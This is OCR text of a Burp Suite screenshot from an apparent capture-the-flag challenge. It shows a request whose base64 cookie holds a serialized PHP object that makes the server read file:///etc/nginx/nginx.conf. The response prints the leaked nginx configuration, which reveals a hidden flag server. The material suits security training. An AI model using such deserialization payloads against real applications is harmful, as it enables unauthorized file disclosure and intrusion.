 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 ×
13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Send Cancel < > Follow redirection Target: http://f24c2d0c-73c3-41a7-83e9-02e53643c422.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /index.php HTTP/1.1
2 Host:
f24c2d0c-73c3-41a7-83e9-02e53643c422.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=hlf9sudf4bevafcam4dchnpkl2;service=
TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZy
I6MTp7czoxMDoidXBkYXRlX3VybCI7czoyODoiZmlsZTovLy9ldGMvbmdp
bngvbmdpbnguY29uZiI7fX0=
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
124 listen 80;
125 server_name localhost;
126 root /var/www/html;
127 index index.php;
128
129 proxy_set_header Host $host;
130 proxy_set_header X-Real-IP $remote_addr;
131 proxy_set_header X-Forwarded-For
$proxy_add_x_forwarded_for;
132
133 location / {
134 try_files $uri $uri/ /index.php?$args;
135 }
136
137 location ~ \.php$ {
138 try_files $uri =404;
139 fastcgi_pass 127.0.0.1:9000;
140 fastcgi_index index.php;
141 include fastcgi_params;
142 fastcgi_param SCRIPT_FILENAME
$document_root$fastcgi_script_name;
143 }
144
145 }
146 server {
147 listen 4476;
148 server_name localhost;
149 root /var/flag;
150 index index.html;
151
152 proxy_set_header Host $host;
153 proxy_set_header X-Real-IP $remote_addr;
154 proxy_set_header X-Forwarded-For
$proxy_add_x_forwarded_for;
155 }
156 }
</span>
</h3>
<a href="###">
全部
</a>
</li>
157 <li>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 10
Done 16,603 bytes | 42 millis